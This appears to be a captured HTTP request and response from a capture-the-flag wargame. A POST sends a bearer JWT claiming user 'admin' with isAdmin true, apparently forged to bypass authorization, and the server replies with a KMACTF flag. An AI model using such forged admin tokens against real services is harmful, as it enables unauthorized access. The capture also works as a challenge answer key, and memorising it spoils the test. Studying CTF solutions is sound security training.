 Request
Pretty Raw Hex \n
1 POST /annyeong HTTP/2
2 Host: ydsyd.wargame.vn
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpc0FkbWluIjp0cnVlLCJpYXQiOjE3NTkyMjQ1ODgsImV4c
CI6MTc1OTIyODE4OH0.9Q5oW4gZbfbqf26d32H6FRVTPwmCpFwSGt2A981UGXc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 16
20
21 {
"user":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 30 Sep 2025 09:30:51 GMT
3 Content-Type: text/plain;charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/repor
t/v4?s=9GBaFe1c5Tp7ynEtsSNNuV%2FZ0cR8swC4W9EFRaZaiIGVWeyAHJcCD3D%2FmcNmsPU3f%2Fgv0Q0XvgNDS
ADrEe30HA%2Bpzj3ReM10GmqI50tnNz8%3D"}]}
7 Server: cloudflare
8 Cf-Ray: 9872b438bc2304cd-HKG
9 Alt-Svc: h3=":443"; ma=86400
10
11 KMACTF{Y1u__501v3d_Y0u_L1ved??<3}